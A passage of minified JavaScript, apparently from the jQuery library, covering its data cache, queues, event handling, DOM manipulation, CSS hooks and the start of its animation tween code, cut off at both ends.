1===e.nodeType||9===e.nodeType||!+e.nodeType};function K(){this.expando=T.expando+K.uid++}K.uid=1,K.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,o=this.cache(e);if("string"==typeof t)o[J(t)]=n;else for(r in t)o[J(r)]=t[r];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][J(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(J):(t=J(t))in r?[t]:t.match(I)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||T.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var Z=new K,ee=new K,te=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ne=/[A-Z]/g;function re(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ne,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:te.test(e)?JSON.parse(e):e)}(n)}catch(e){}ee.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return ee.hasData(e)||Z.hasData(e)},data:function(e,t,n){return ee.access(e,t,n)},removeData:function(e,t){ee.remove(e,t)},_data:function(e,t,n){return Z.access(e,t,n)},_removeData:function(e,t){Z.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,o,i,a=this[0],s=a&&a.attributes;if(void 0===e){if(this.length&&(i=ee.get(a),1===a.nodeType&&!Z.get(a,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(o=s[n].name).indexOf("data-")&&(o=J(o.slice(5)),re(a,o,i[o]));Z.set(a,"hasDataAttrs",!0)}return i}return"object"===r(e)?this.each(function(){ee.set(this,e)}):U(this,function(t){var n;if(a&&void 0===t)return void 0!==(n=ee.get(a,e))?n:void 0!==(n=re(a,e))?n:void 0;this.each(function(){ee.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){ee.remove(this,e)})}}),T.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Z.get(e,t),n&&(!r||Array.isArray(n)?r=Z.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),r=n.length,o=n.shift(),i=T._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===t&&n.unshift("inprogress"),delete i.stop,o.call(e,function(){T.dequeue(e,t)},i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Z.get(e,n)||Z.access(e,n,{empty:T.Callbacks("once memory").add(function(){Z.remove(e,[t+"queue",n])})})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each(function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)})},dequeue:function(e){return this.each(function(){T.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,o=T.Deferred(),i=this,a=this.length,s=function(){--r||o.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=Z.get(i[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),o.promise(t)}});var oe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+oe+")([a-z%]*)$","i"),ae=["Top","Right","Bottom","Left"],se=s.documentElement,ue=function(e){return T.contains(e.ownerDocument,e)},le={composed:!0};se.getRootNode&&(ue=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(le)===e.ownerDocument});var ce=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ue(e)&&"none"===T.css(e,"display")},de=function(e,t,n,r){var o,i,a={};for(i in t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=n.apply(e,r||[]),t)e.style[i]=a[i];return o};function fe(e,t,n,r){var o,i,a=20,s=r?function(){return r.cur()}:function(){return T.css(e,t,"")},u=s(),l=n&&n[3]||(T.cssNumber[t]?"":"px"),c=e.nodeType&&(T.cssNumber[t]||"px"!==l&&+u)&&ie.exec(T.css(e,t));if(c&&c[3]!==l){for(u/=2,l=l||c[3],c=+u||1;a--;)T.style(e,t,c+l),(1-i)*(1-(i=s()/u||.5))<=0&&(a=0),c/=i;c*=2,T.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,o=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=o)),o}var pe={};function he(e){var t,n=e.ownerDocument,r=e.nodeName,o=pe[r];return o||(t=n.body.appendChild(n.createElement(r)),o=T.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),pe[r]=o,o)}function ve(e,t){for(var n,r,o=[],i=0,a=e.length;i<a;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(o[i]=Z.get(r,"display")||null,o[i]||(r.style.display="")),""===r.style.display&&ce(r)&&(o[i]=he(r))):"none"!==n&&(o[i]="none",Z.set(r,"display",n)));for(i=0;i<a;i++)null!=o[i]&&(e[i].style.display=o[i]);return e}T.fn.extend({show:function(){return ve(this,!0)},hide:function(){return ve(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ce(this)?T(this).show():T(this).hide()})}});var me=/^(?:checkbox|radio)$/i,ye=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ge=/^$|^module$|\/(?:java|ecma)script/i,be={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function xe(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&D(e,t)?T.merge([e],n):n}function we(e,t){for(var n=0,r=e.length;n<r;n++)Z.set(e[n],"globalEval",!t||Z.get(t[n],"globalEval"))}be.optgroup=be.option,be.tbody=be.tfoot=be.colgroup=be.caption=be.thead,be.th=be.td;var ke=/<|&#?\w+;/;function Ce(e,t,n,r,o){for(var i,a,s,u,l,c,d=t.createDocumentFragment(),f=[],p=0,h=e.length;p<h;p++)if((i=e[p])||0===i)if("object"===C(i))T.merge(f,i.nodeType?[i]:i);else if(ke.test(i)){for(a=a||d.appendChild(t.createElement("div")),s=(ye.exec(i)||["",""])[1].toLowerCase(),u=be[s]||be._default,a.innerHTML=u[1]+T.htmlPrefilter(i)+u[2],c=u[0];c--;)a=a.lastChild;T.merge(f,a.childNodes),(a=d.firstChild).textContent=""}else f.push(t.createTextNode(i));for(d.textContent="",p=0;i=f[p++];)if(r&&T.inArray(i,r)>-1)o&&o.push(i);else if(l=ue(i),a=xe(d.appendChild(i),"script"),l&&we(a),n)for(c=0;i=a[c++];)ge.test(i.type||"")&&n.push(i);return d}!function(){var e=s.createDocumentFragment().appendChild(s.createElement("div")),t=s.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),g.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var Te=/^key/,je=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Se=/^([^.]*)(?:\.(.+)|)/;function _e(){return!0}function Ae(){return!1}function Ee(e,t){return e===function(){try{return s.activeElement}catch(e){}}()==("focus"===t)}function Ne(e,t,n,o,i,a){var s,u;if("object"===r(t)){for(u in"string"!=typeof n&&(o=o||n,n=void 0),t)Ne(e,u,n,o,t[u],a);return e}if(null==o&&null==i?(i=n,o=n=void 0):null==i&&("string"==typeof n?(i=o,o=void 0):(i=o,o=n,n=void 0)),!1===i)i=Ae;else if(!i)return e;return 1===a&&(s=i,(i=function(e){return T().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=T.guid++)),e.each(function(){T.event.add(this,t,i,o,n)})}function De(e,t,n){n?(Z.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var r,o,i=Z.get(this,t);if(1&e.isTrigger&&this[t]){if(i.length)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(i=l.call(arguments),Z.set(this,t,i),r=n(this,t),this[t](),i!==(o=Z.get(this,t))||r?Z.set(this,t,!1):o={},i!==o)return e.stopImmediatePropagation(),e.preventDefault(),o.value}else i.length&&(Z.set(this,t,{value:T.event.trigger(T.extend(i[0],T.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Z.get(e,t)&&T.event.add(e,t,_e)}T.event={global:{},add:function(e,t,n,r,o){var i,a,s,u,l,c,d,f,p,h,v,m=Z.get(e);if(m)for(n.handler&&(n=(i=n).handler,o=i.selector),o&&T.find.matchesSelector(se,o),n.guid||(n.guid=T.guid++),(u=m.events)||(u=m.events={}),(a=m.handle)||(a=m.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(I)||[""]).length;l--;)p=v=(s=Se.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),p&&(d=T.event.special[p]||{},p=(o?d.delegateType:d.bindType)||p,d=T.event.special[p]||{},c=T.extend({type:p,origType:v,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&T.expr.match.needsContext.test(o),namespace:h.join(".")},i),(f=u[p])||((f=u[p]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(p,a)),d.add&&(d.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),o?f.splice(f.delegateCount++,0,c):f.push(c),T.event.global[p]=!0)},remove:function(e,t,n,r,o){var i,a,s,u,l,c,d,f,p,h,v,m=Z.hasData(e)&&Z.get(e);if(m&&(u=m.events)){for(l=(t=(t||"").match(I)||[""]).length;l--;)if(p=v=(s=Se.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),p){for(d=T.event.special[p]||{},f=u[p=(r?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=f.length;i--;)c=f[i],!o&&v!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(f.splice(i,1),c.selector&&f.delegateCount--,d.remove&&d.remove.call(e,c));a&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,m.handle)||T.removeEvent(e,p,m.handle),delete u[p])}else for(p in u)T.event.remove(e,p+t[l],n,r,!0);T.isEmptyObject(u)&&Z.remove(e,"handle events")}},dispatch:function(e){var t,n,r,o,i,a,s=T.event.fix(e),u=new Array(arguments.length),l=(Z.get(this,"events")||{})[s.type]||[],c=T.event.special[s.type]||{};for(u[0]=s,t=1;t<arguments.length;t++)u[t]=arguments[t];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){for(a=T.event.handlers.call(this,s,l),t=0;(o=a[t++])&&!s.isPropagationStopped();)for(s.currentTarget=o.elem,n=0;(i=o.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==i.namespace&&!s.rnamespace.test(i.namespace)||(s.handleObj=i,s.data=i.data,void 0!==(r=((T.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u))&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,o,i,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(i=[],a={},n=0;n<u;n++)void 0===a[o=(r=t[n]).selector+" "]&&(a[o]=r.needsContext?T(o,this).index(l)>-1:T.find(o,this,null,[l]).length),a[o]&&i.push(r);i.length&&s.push({elem:l,handlers:i})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:b(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&D(t,"input")&&De(t,"click",_e),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&D(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&D(t,"input")&&Z.get(t,"click")||D(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?_e:Ae,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Ae,isPropagationStopped:Ae,isImmediatePropagationStopped:Ae,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=_e,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=_e,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=_e,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Te.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&je.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},function(e,t){T.event.special[e]={setup:function(){return De(this,e,Ee),!1},trigger:function(){return De(this,e),!0},delegateType:t}}),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,o=e.handleObj;return r&&(r===this||T.contains(this,r))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),T.fn.extend({on:function(e,t,n,r){return Ne(this,e,t,n,r)},one:function(e,t,n,r){return Ne(this,e,t,n,r,1)},off:function(e,t,n){var o,i;if(e&&e.preventDefault&&e.handleObj)return o=e.handleObj,T(e.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"===r(e)){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ae),this.each(function(){T.event.remove(this,e,n,t)})}});var qe=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Le=/<script|<style|<link/i,Oe=/checked\s*(?:[^=]|=\s*.checked.)/i,Pe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Me(e,t){return D(e,"table")&&D(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Ie(e,t){var n,r,o,i,a,s,u,l;if(1===t.nodeType){if(Z.hasData(e)&&(i=Z.access(e),a=Z.set(t,i),l=i.events))for(o in delete a.handle,a.events={},l)for(n=0,r=l[o].length;n<r;n++)T.event.add(t,o,l[o][n]);ee.hasData(e)&&(s=ee.access(e),u=T.extend({},s),ee.set(t,u))}}function We(e,t){var n=t.nodeName.toLowerCase();"input"===n&&me.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function $e(e,t,n,r){t=c.apply([],t);var o,i,a,s,u,l,d=0,f=e.length,p=f-1,h=t[0],v=b(h);if(v||f>1&&"string"==typeof h&&!g.checkClone&&Oe.test(h))return e.each(function(o){var i=e.eq(o);v&&(t[0]=h.call(this,o,i.html())),$e(i,t,n,r)});if(f&&(i=(o=Ce(t,e[0].ownerDocument,!1,e,r)).firstChild,1===o.childNodes.length&&(o=i),i||r)){for(s=(a=T.map(xe(o,"script"),He)).length;d<f;d++)u=o,d!==p&&(u=T.clone(u,!0,!0),s&&T.merge(a,xe(u,"script"))),n.call(e[d],u,d);if(s)for(l=a[a.length-1].ownerDocument,T.map(a,Re),d=0;d<s;d++)u=a[d],ge.test(u.type||"")&&!Z.access(u,"globalEval")&&T.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?T._evalUrl&&!u.noModule&&T._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")}):k(u.textContent.replace(Pe,""),u,l))}return e}function Qe(e,t,n){for(var r,o=t?T.filter(t,e):e,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||T.cleanData(xe(r)),r.parentNode&&(n&&ue(r)&&we(xe(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e.replace(qe,"<$1></$2>")},clone:function(e,t,n){var r,o,i,a,s=e.cloneNode(!0),u=ue(e);if(!(g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=xe(s),r=0,o=(i=xe(e)).length;r<o;r++)We(i[r],a[r]);if(t)if(n)for(i=i||xe(e),a=a||xe(s),r=0,o=i.length;r<o;r++)Ie(i[r],a[r]);else Ie(e,s);return(a=xe(s,"script")).length>0&&we(a,!u&&xe(e,"script")),s},cleanData:function(e){for(var t,n,r,o=T.event.special,i=0;void 0!==(n=e[i]);i++)if(Y(n)){if(t=n[Z.expando]){if(t.events)for(r in t.events)o[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[Z.expando]=void 0}n[ee.expando]&&(n[ee.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Qe(this,e,!0)},remove:function(e){return Qe(this,e)},text:function(e){return U(this,function(e){return void 0===e?T.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Me(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Me(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(xe(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return T.clone(this,e,t)})},html:function(e){return U(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Le.test(e)&&!be[(ye.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(xe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return $e(this,arguments,function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(xe(this)),n&&n.replaceChild(t,this))},e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){T.fn[e]=function(e){for(var n,r=[],o=T(e),i=o.length-1,a=0;a<=i;a++)n=a===i?this:this.clone(!0),T(o[a])[t](n),d.apply(r,n.get());return this.pushStack(r)}});var Fe=new RegExp("^("+oe+")(?!px)[a-z%]+$","i"),Be=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=o),t.getComputedStyle(e)},ze=new RegExp(ae.join("|"),"i");function Ue(e,t,n){var r,o,i,a,s=e.style;return(n=n||Be(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ue(e)||(a=T.style(e,t)),!g.pixelBoxStyles()&&Fe.test(a)&&ze.test(t)&&(r=s.width,o=s.minWidth,i=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=o,s.maxWidth=i)),void 0!==a?a+"":a}function Xe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",se.appendChild(l).appendChild(c);var e=o.getComputedStyle(c);n="1%"!==e.top,u=12===t(e.marginLeft),c.style.right="60%",a=36===t(e.right),r=36===t(e.width),c.style.position="absolute",i=12===t(c.offsetWidth/3),se.removeChild(l),c=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,a,u,l=s.createElement("div"),c=s.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===c.style.backgroundClip,T.extend(g,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),u},scrollboxSize:function(){return e(),i}}))}();var Ve=["Webkit","Moz","ms"],Ge=s.createElement("div").style,Je={};function Ye(e){var t=T.cssProps[e]||Je[e];return t||(e in Ge?e:Je[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ve.length;n--;)if((e=Ve[n]+t)in Ge)return e}(e)||e)}var Ke=/^(none|table(?!-c[ea]).+)/,Ze=/^--/,et={position:"absolute",visibility:"hidden",display:"block"},tt={letterSpacing:"0",fontWeight:"400"};function nt(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function rt(e,t,n,r,o,i){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=T.css(e,n+ae[a],!0,o)),r?("content"===n&&(u-=T.css(e,"padding"+ae[a],!0,o)),"margin"!==n&&(u-=T.css(e,"border"+ae[a]+"Width",!0,o))):(u+=T.css(e,"padding"+ae[a],!0,o),"padding"!==n?u+=T.css(e,"border"+ae[a]+"Width",!0,o):s+=T.css(e,"border"+ae[a]+"Width",!0,o));return!r&&i>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-u-s-.5))||0),u}function ot(e,t,n){var r=Be(e),o=(!g.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),i=o,a=Ue(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Fe.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&o||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(o="border-box"===T.css(e,"boxSizing",!1,r),(i=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+rt(e,t,n||(o?"border":"content"),i,r,a)+"px"}function it(e,t,n,r,o){return new it.prototype.init(e,t,n,r,o)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ue(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,o){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,a,s,u=J(t),l=Ze.test(t),c=e.style;if(l||(t=Ye(u)),s=T.cssHooks[t]||T.cssHooks[u],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(e,!1,o))?i:c[t];"string"===(a=r(n))&&(i=ie.exec(n))&&i[1]&&(n=fe(e,t,i),a="number"),null!=n&&n==n&&("number"!==a||l||(n+=i&&i[3]||(T.cssNumber[u]?"":"px")),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,o))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,r){var o,i,a,s=J(t);return Ze.test(t)||(t=Ye(s)),(a=T.cssHooks[t]||T.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Ue(e,t,r)),"normal"===o&&t in tt&&(o=tt[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),T.each(["height","width"],function(e,t){T.cssHooks[t]={get:function(e,n,r){if(n)return!Ke.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,t,r):de(e,et,function(){return ot(e,t,r)})},set:function(e,n,r){var o,i=Be(e),a=!g.scrollboxSize()&&"absolute"===i.position,s=(a||r)&&"border-box"===T.css(e,"boxSizing",!1,i),u=r?rt(e,t,r,s,i):0;return s&&a&&(u-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-rt(e,t,"border",!1,i)-.5)),u&&(o=ie.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),nt(0,n,u)}}}),T.cssHooks.marginLeft=Xe(g.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ue(e,"marginLeft"))||e.getBoundingClientRect().left-de(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),T.each({margin:"",padding:"",border:"Width"},function(e,t){T.cssHooks[e+t]={expand:function(n){for(var r=0,o={},i="string"==typeof n?n.split(" "):[n];r<4;r++)o[e+ae[r]+t]=i[r]||i[r-2]||i[0];return o}},"margin"!==e&&(T.cssHooks[e+t].set=nt)}),T.fn.extend({css:function(e,t){return U(this,function(e,t,n){var r,o,i={},a=0;if(Array.isArray(t)){for(r=Be(e),o=t.length;a<o;a++)i[t[a]]=T.css(e,t[a],!1,r);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)},e,t,arguments.length>1)}}),T.Tween=it,it.prototype={constructor:it,init:function(e,t,n,r,o,i){this.elem=e,this.prop=n,this.easing=o||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=it.propHooks[this.prop];return e&&e.get?e.get(this):it.propHooks._default.get(this)},run:function(e){var t,n=it.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):it.propHooks._default.set(this),this}},it.prototype.init.prototype=it.prototype,it.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[Ye(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},it.propHooks.scrollTop=it.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=it.prototype.init,T.fx.step={};var at,st,ut=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){st&&(!1===s.hidden&&o.requestAnimationFrame?o.requestAnimationFrame(ct):o.setTimeout(ct,T.fx.interval),T.fx.tick())}function dt(){return o.setTimeout(function(){at=void 0}),at=Date.now()}function ft(e,t){var n,r=0,o={height:e};for(t=t?1:0;r<4;r+=2-t)o["margin"+(n=ae[r])]=o["padding"+n]=e;return 